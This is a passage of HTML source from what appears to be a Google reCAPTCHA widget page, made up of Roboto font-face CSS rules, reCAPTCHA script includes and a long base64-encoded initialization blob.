  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xzyJXgj99fcYEimKNu43cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xzyJXgj99fcYEimKNu43cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xzyJXgj99fcYEimKNu43cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DhBjDo8K/woV3EBXDiQ9xwoF4MsOmw6slwrV5PXfDtsOFAsOVwrBTbTklw5bCpsOxCxDCksOFw6/DnVjDq8KAGHEywqNWw4k/[base64]/CoSgvwqrChyHCjMKdw5jDpcOGGMOmw6zDtsKqdiYqMcKDw4zDp01Cw4/DvE3DnsKvNFDDi3lTWV0mw5vCu27CtMKnwpDDt1pvwoErw4VpwqcESF/DgAPDu8KMw4/Dl8KVXsKqZGZ4bgrDlMKNES/[base64]/Cqx/Cm18/[base64]/bHUDwqvDnsK9w5TCjE7Cq8OZbksRwrjDoFEtS8KQw63DkMOLWcOTK8Omw5/Dmn9ROUfClSbDkcO4wpDDrHHCrsOiGz3Ct8Kuw7AVWXbCmFjCrTXDjB7Clxk0w4PDuExgRCcwWcK3ZjQ9VnjCl8KAEFQgeMOtLsK4wrscw6BlR8KFfikSwqHDqMKZCCbDg8KiGcOhw4d7woUeRnJHwoLCvD7DvRhXw7gDw7c5AMO/wrVhRAzCmMK/[base64]/CrSbDnH3ChsKmw4tpw41eEcKdwr3CgCrDk1HDiFTDpVTDuynCnF3DqyMoRAPDpyUdWhVYKMKZZTLDgMOEwoHDpMKAwrB6w54ow7jDtxLCjVklN8KREklvbCfCtMKgDT/Du8KOwrXDhzFDBFzCm8K1w7lmaMKHwrghwp83KMOCRgs4LMOHwqhJUVI/[base64]/[base64]/DncKqYXzCnhhwwpQbw4JgEEPCr01YwpskVzHCnAzCuMOpwo4xw6d7KsKfBMK7QMOFUsOzw7TDicOww53CkkIXw7UxAGVKaQoSHcKYacKXD8K8fMOtUi8swoEywqbChMKLOcOjVMO0wrFvNsOzwoEew67Cr8OCwpN0w6k/wrnDqyMTf3XDl8OoccKewqvDnsK6F8KAVMOgA3/[base64]/CrxTDrSJ0NMO+V8Kuw60SFsKQw5DClsKRHMODM25uaiUGesOZZMOTwp8mBUvCvcOcwpsAMSE8w7gkeiTCrkfCjUIfw6DDsMKlOA3CpgspXMOPPMOnw5PDiDsYw4FVw4XCsBp9LMOTwrLChcOzwr/DpsKjwq1dZMKtwokxwqzDlD5gUh4hMMKww4rDssOywqLDgcOqMVUoRXt9JMKMwpNHw4hVwrXDvcOVw6jCuE5xw75wwpbDlcOMw4jCjsKbPS4awpEyO0c6w6DDjzc4wr9Kwo/[base64]/[base64]/[base64]/DuzrDgnvCt8K8w6LCpsKjwo7DmX/CkMKZwqrCk8OTasKnUVYYeURhJAXDugUfwr/[base64]/CksKfwpFVw4/[base64]/Cl2fCuCHCk8KwW8KPCsOxwpBxCsKawpNPfcKpw7UMasOowpB1fnFYV2rCrcOMNhzCjT/DkmjChV7DnE0yMcKWflcgw4/[base64]/Dp8KKD8OZRXbDnEHDiMOhw57CtVU8woPDp8OPwpHDqT0owrAIw7IqQMOiPMKuwoTCojdKw5dvwpLDqzR2wonDksKSeSDDisO+GsOpWTYVHVXCvHs/[base64]/wqNwwpBqw68hRMKfd8Kewr5XDWNJKyrCnB52cHHDpsK4VMOlAsOJFcKHOG8Mw6FDSDrDql7CpMOPwpzDjsOKwp1ZHG7CrcO2DnHDgjtwNV5QDsKJAsOJR8K/w4nDsQ7DmMObw4XDtms1LAlzw4vDmsKUDcOXaMK6w5sgwqbDkcKKYcKww6EnwpHDpyQ3NB9Ww6PDhVx2EcOaw4QiwpXDm8OAVzJZE8K9FynChG7DqsO1BsKrETXCg8KMwpLDpgXCqsKUSAUqw55mHzTCmn5Cwol/PsK8w5ZjCMKkQj/Cl0dJwqQkw4/Cn2JrwoZXJsOAC3bCuwfDrn9VOWlrwrlhwpbCtk90wqR+w6VlUB3CosOcWMOvw4/CjwoOXxpgMyDDusO2w5TDsMKGw7Z6PsOjY0VrwpTCiCFdw53Cq8KHRjXDnMKWwqQQPHPDuwBJw5gNwp/ChHoBUMKzTnl0wrAsGcKGw6ssw59DCsKacMKrw6hDEVLDv2TCtsKJL8KnFsKSF8Kiw5TCi8KIwpU+w4XCr0c3w7HDkDvCmmZBw4UONMKJIi3CgcOswrDDjsO1IcKhaMKWG2Esw7B6wo4LCMOpw63DtWXDrgB8M8K2DsKjwqrCusKAwo/Co8Kmwr/Co8KCaMOoDRonD8KVMWXDp8O4w6wSRSgISF/Dm8K4woPDvwlcw6ptw6MTRjjCjMO0w57CrMKWwqBNHMKYwrHDjlfDosK2XR4Swp/DqkorGcO/w4JNw6QwdcKIf0NsZk9Bw7YzwpzCvixUw4nCm8K9Em/DmsKKw5rDvsKYwq7CvMKwwodOwp5ew7XDgF5fwqfDq38Cw5rDucK9wrUnw6nCrBAFwp7Cl2bClsKgw5cFw64sRsO0DwNKwp7Dmz/Ci1nDnnfDt3LCj8KhKgRQwo8bwp7CnyHClcKuw7ApwrxxPMOPw4rDk8K+wo/CiTpuwqvDpMOmNCIIwpnDtAhNdg5Tw57CkVFRNDXCpD7CsDDCm8OmwoTDlTbDn1bDuMKhCWl6wpDDvcKzwqvDksOSB8Kew6sZRT/DvxFtwobDh30FecK2R8KbeALCi8O/CcObdMKmwoZew7zDp0LCi8OSb8OjRsOlw795JcOuw78AwoHDkcKfLmV5V8KIw69PZsKdd3nDvcOVwox2esOxw4vCoELCs0MSwpUqwrVXKsKAbsKoOQ3Dl3Q8bcOywrXDsMOHw57DvcKEw4LDoyjCn3zDhMKawo/[base64]/[base64]/DsV7DmR/[base64]/DosOqCsONw7nCicO4SiMKCcO1w7gbXcOWZH8LPsOlw7zCpcKcw7DCk8KLbsKEwpIDOcKgwr/CkhPDt8OeSG/CgSoOwrxYwpPCvMO9wqxUaEnDk8OhKDxxbXxCwpbDpmIww77Ck8OaCcOZO0oqw5c6EcOiw6zCqsK0w6zCvMOBaAdZHnweFX0Gw6XDlEluI8KPw4ULwq9ZFsK1TMKXJMKBw5/DmsKEIcKowpHCvcO+wr0LwpYZwrcGX8OtcQ5AwrjDj8KWw7bCnsOZwo3DtHLCunfDo8OLwrl2wpvCkcKZV8Kqwq1RaMOww7/ClzY+O8KCwqoaw7UBw4fDpsKhwr0+BsKvT8KhwrfDmSPCt0TDlGdcFA4KIlnCncK8EMOIBUwKFkPDlxVTJQ85w6kdU1bDhCo9ZCTCuyFTwr1fwopYFcKRYsOYwq/DicOoA8KVwrUzGgQ2S8K/wrvDuMOGwrZjw6p8w7fDkMO3GMOiw4UeFsKWwroJw5vCnMOww6sdOsKiI8OZQ8OGw4MCw4Rww48Gw6HCszRIw5rDpcKQwqxoF8KxcxLCg8K+DBLCjEfCjsO7wrjCvXYKw7jCg8KGbsOOZ8KHwpQwXyRcwqnDnMOwwoFJaknCksKOwpPCnTgiw7/Dp8OlTVzDtMOpDx/Cn8OsGSPCmXwbwp7CkirDlGVMwr5+ZsKgLWZ3wobCn8Kyw4/DsMKxw5vDgEh3GsKcw7/CtsKbNWRcw7LCtGRrw6XDt0Vqw4XDnsOJL3HDgnXCjMKUIFwvw5fCj8Ouw7QHwpfCm8OYwoZDw6jCnsK1BH94Xwp2KMKFwqjCtEciw51WQQ7DrMOub8O2EMO4RiZPwpnDmz9wwqvDixHDocOqw78VJsO+woRTa8K6S8OVw41Uw4jDhMK0Bw/CssKAwq7Dj8Ocw63DosKmdSdGw5t9VijDuMKQwoHDu8Olw6bChMKswqrCgC7DimZYwrLDv8K7QCBwSQ3CkxBywqDCnsKowpjDpE/[base64]/[base64]/ChcOND8KWOMKrwq7CksOOFcK4X8OYw53CvS3CikbCgnstw4vCkcKxCjFAworDoE5yw4caw7tqwoFcNXQXwosnw41PfQ9JM2/DpXPDo8OiMj53wos4RS/Ckn8/fMKHP8O0w7rCigfCksKSwpzCqsOTfcO8RBXCkAdQw7TDmF/CqMOqw509w5fDuMO5Hh/DqjIawrzDoXBcRk7DpMOswqtfw5vDsDlRfMKfw49Awo7DvMKFw43DjnkMw6nCrcKDwqF1wrJtDMO7w4LCusKEO8OJBMKrw73CkMO8w7kEw4HCm8K5woxrc8OrOsKiCcOhwqnCoxvCpcKJIhvDk1/[base64]/DvcKFw5/CksOeQ8OXwrXCvCg2woNZe3wdHnrDlcOILcKMw7h6w4fCiBLDl3XDqVtdeMKIXikfZkIgcMKcKsKjw5/CoCXCnMKOw6VpwrPDthnDuMOuX8OvI8OAI3NDa3UFw78/ZlfCgsKKeGAZw7HDq2FhRsOsW0/DlDjDrGcLBsOzJzDDssOHwoDCu3c/w5DDsVVKYMOUFF1+blTDscOxwrBgJm/DmcOUw6/DhsKVw6BXw5bCuMKbw6DCjiDDgsKTwq3DjxbDhMOow6nCucKGNH/Dg8KKE8OKwqI6a8KKIsOgT8KXP3VWwpE9RsKsNWrDsTHCnXPCoMOAXznCiXbCkMOCwr7Dp0TCjMOqwq0jMHA/wo18w4sDw5LCkMKUVMKfBsKyJFfCncK2TcO+Z0tCwpfDnMKnwqTDmMK1w77DqcKIwp5Bwq/CpcOFUsOHKMOewo5PwosZwokgJkfDk8OmS8OCw784w6Jqwp8TDQlCw5IAw494FMO1KkJBwqrDl8Oqw6nDmcKZYRnDrAXDmjrDkX/[base64]/[base64]/DvcO9QRVHw6sFeMKsN8OGwpDDpivCrMK9w5XDqxAaWcKfBCDCgl0kw6FVKmkIw6XDuHYcw5HDosKhw6QVA8Knw77DhMOlE8ODwqzCisOSw63Cr2nDqWRbG2jDgsKGVl5Uwo/CvsKRwo9AwrvDn8OkwqjDlEBOSj8YwoQ7wofDnjgVw40jwpJRwqvDhMOKQMObasOdw4vDqcKQwqrDuCE/w5TCqsKOe0YEasKnHDTCpi/CrXfDm8KHasK9woTDhcKjT33CnMKLw484L8Kpw4XDskrClMKrK2/DnlXCkCfDmkjDiMOcw5xVw7TCrhbDg1g9wpYHw5hKDcKsfMOcw5oswrwhwqHDgA7DgFEdwrjDonzCmg/Dt3EGwrbDicKUw4RDbS/Dtz/CosOgw6Jgw6XDt8K9w5PCn2zCgcKXwprCs8OzwqkOCxDCsWnDgwEZCEnDokAXwoIXw6PCv1bChm/[base64]/Do8OKw6F4wqA3wpAPw4TCnCNrPsKhZ8Kgw714w5E1CcO5EDI2ASLCljPCrsOyw6TDvSICwo3Cr2XDs8OHEWnCl8KnM8O1w6pEX2fCmCVSXEPCr8KLfcOuw50UwrcWBRFWw6nCocKlOMKLwqhawqvCksOnYsOsEn8cwoYiM8KCwoTCoQ7CtMOHbsOKDl/DindYBsOhwrElwqTDvsOqKgVCCnRvw6Z7wpICE8Kww50/[base64]/Dq8OpNcOlGMKmwqVYfwjCmMKpD3TDmsOQwpHDvCbDoVM8w77CoyUmwrjDvgbDssOgw49gwrrDlMObw5RiwqcSw6F3wrkqM8KSDsKFMl/[base64]/[base64]/DhUXDv8OXOhERBcORwrZ8w78vw6/DgAUnw5tYMMKHdS3CucOUH8OrWVvChRrDiS0iNhkMMsOCG8Oiw7RHw5pXGcOpw4XDgzYnZXPDvcKCw5IGZsOpRGXDlsOuw4XCjcKQwo5vwrVRfSVvJFHCtRLCnDjCk3zCpsKDP8O7CMOIVS7DjcORDATDqm8wSX/Dj8OJK8OYwodQK1smW8OqTMK2wrcUV8Kfw7vChXUsB13CixxUw7c/wq/CkGXDni1Ww6JkwoTCkADClsKhSMK3wrPCiS9Wwr7DsFY+ccKIWnsVw6x+w6EOw6Z/[base64]/[base64]/CisOHQj/[base64]/Ch8KDw6EhXcKow5fCkMK6UsOuP8Otw6FfNyZGwp/DpkbDiMKxa8O/w4BJwoJiGMO0UsKdwrEaw5puVxfDrDZYw7DCvTcgw4AfFwHChsKlw47CpVbCjTtvRcONcj7CuMOiwoTCtsO0wq3Cnl1aF8KywoIlXlvClcOCwrJaMzgSw4bCjMKZH8ODw55qeQfCssKlwpE6w6RvQcKDw53DgcO/wr/DrMK7RXzDuX4AFE/Dp0hTThE4fsOLw6A2Y8KyT8K4SMOLwpsFSMKGwqhtHcKySsKrU3Ijw4vCiMKVYMOkUTxAbcOuYcOzwoHCvTwnUy9ow4FywqLCo8KYw7kJIsOFKsOZw4MRw7DCi8OVwr1uUMKKZ8KaKS/Dv8KFw7JHw7t5HDsgTsK/w70jw7YFwrE1W8KXwpYmwrVNEMOnAcOkwrwFwq7ClyjCqMKFw53Ct8OkMApiKsOzMG/Cu8KzwqFsworDlMOjDsKbwq3CtMOLwqECRMKKw4N4Rj/CiWotVMKGw6PDg8ODw5QxUF/DozrDlsOffX3DgzdsR8KIIUfDksOaU8O/EMO7wrBIJMOyw5jDusOxwp/[base64]/[base64]/[base64]/[base64]/w5QVVknDvcOyw5MpfsOvwqNJw4nCtV3Dq8Obw5DCtcKNw4/[base64]/DhGVpwq8Pw69Owp0EM1nCj8KzwrclYxxkW2UdYFd4acOTWC8Cw5tZw6bCpsOuwr9oNUVnw4kYDyFzwrDDhcOmIEvCl2RlFcK/FVV4ecOmw6jDrMOKwp4pCcKpdVoYOMKKf8OBwpweS8KFUh7DvcKCwr7CkMOAEsOfcgTDh8KCw7jCpzvDn8KAw5B/w5kWwoLDhcKLw48EPzBKYMK+w4sDw4nCoBUHwoAMTMOew5ELwqRrOMOgVsOaw7bDuMKWSMKuwqQSw6DDmcKEOAklGsKbDBTCu8Ocwoc8w4Bpw5MwwrrDusOlWcKiw57CpMOqwoBiZU7DpMOew4TCjcKTRyVgwrXCssKdPUXDv8K6wqDDhsK6w4/[base64]/DhMORwqIxISDCiQ06OcOjW8Orw78cwq3CiMOxL8Odw6/[base64]/DjH0dN8Kiw7sZUXE2QSAfwq/CtFXCvWUuKXjDiF3CgMK2w4zDm8OMwoPCiU1Dwr7DoAPDh8Onw5jDnFtGw5BHKMO2w7nCiUYywqLDq8KBwoRwwpfDv0XDgFLDt0/[base64]/DnMOmNngIeTbDuDxLw5fCtsKTd04Mwr56AMOJw4vCv3XDjTx6w78zT8ObNsKUfR/DnQbCicOVwo7Dh8OGTAcGB0New6FHw6oLw7vCucODAR/[base64]/DrxwswpjDk0Z9w4RDw7zDl07DuBJQK07Do8O2YUDDhWgDw4PDky/Ch8OFScKLMxgkw4bDkVHClGN1wpXChcOTBsOjD8OLwojDn8OVVkNGcmDCrsOyFR/DqMKbMcKuUMKPQQ3DtlBnwqLChzzDmXTDpzsQwoXDl8KCw4vDu0FJZcOxw7w5Jj8Awppyw48rAMONwqcpwo8RNXB6w49mZMKYwoXDqsOhw7IxKMKLwqjDisO8wpp+Cj/CqcO4e8KTYmzDsjEWw7TDrB3ClVV+wqzDj8OFDsKTW37CpcKLw49BNMObw4DClh4swocKGMOGTcOww6fDkMOYKcKCwpZ1IsO+F8OiO210wrjDgwrDpzrDq2rCtHPCqgJCQ28kZgkowr/DhMOLw65lVMKcPcKTw6jDsC/Ct8KzwrMDJ8KTRkJVw6crwpsIGcOyfjMfw64uMcK0SMOlDRzCgmB1TcOvNTrDhzREF8O9ZMOwwoh9FMOnDcOZb8OAw6AKUhUJNDXCrHnCgQvCsGFNJlzDrcO3w6/CoMOBOhbDpxvDjMOzwq/DmQDDuMKIw4okX1zCkwx6a2/CocKNKWIpw7/Dt8K7dEczasKNTjLDhMOTTzjDr8Kjw60mNyN2TcOHF8OPTx9hHQXDhkTCvXkyw53DkcOSwrVobV3DmXRjScKPw4zCgW/CuV7CpsOaUsKGwotHO8KMOnF1w7FiDsOcCBNiwrvCoWo2W19Ww67Dq2Ejwowbw7AQYEcLUcK9wqR4w7N3T8KHw4EfZsKbLMOmBQ/DrsOffg5Cw7zCoMOOfgNeFjzDrcOlwq5kEysew5USwrDDrcKvacOcw4Q7w5PDuXzDscKuw5jDjcOJW8OhdMKhw5vDiMKNU8K1TMKCwqzDgjLDiDfCsWp7KyvCo8OxwqbDiijCmsOZwo56w4HClUwcw7jDuBQZVMOhflrDmR3Dki/[base64]/wpNSw7MGFcKmwoMeeRfConsPVTluFMKEwqHCrSlBemE8wpnCg8KPVcOOwqDDo2TDlkjDtsOFwo0EQTZYw617G8KuK8Ovw5vDqV0scMKzwoRpVsOnwq3DuBbDqmzDmHsEbMO7w6w6wpUGwoF/dl/Ct8OvV2ECFMKcWmspwr89NF/Cp8KXwpwXQcOMwpgbwqXDicK1w4c1w57Crj7Cj8KpwrYHw43DrMK+wrluwpg7dMK+PcKDFARZwp/[base64]/[base64]/CsivDrwVyw40MXMOnSMKPw6IbUsKwwpjCpsKmw4g1Dm/DuMOXA1dGKMOPSMOiSQXCvmrCicKIw50PL2bCvDF6wq40EsOoaG1cwpfCicODB8KHwrvCnQV2BcKGRXkXW8K/[base64]/CocOZwpc/WMKbVglBIsKGLy1mw5wjIMO0Dg9RfcKewrkHGMKefj7Cq14bw6V+wr/[base64]/CjMKiFsO7wrnCicKNw45KAn3CqcKPw5UVw4HDm8O7SMKeb8K6wrHDj8OUwrEzZsOyT8KoXcOYwoBBw4RwZnlgfTnCuMKkFW/Dh8Orw45Nw6zDgsO+Z1TD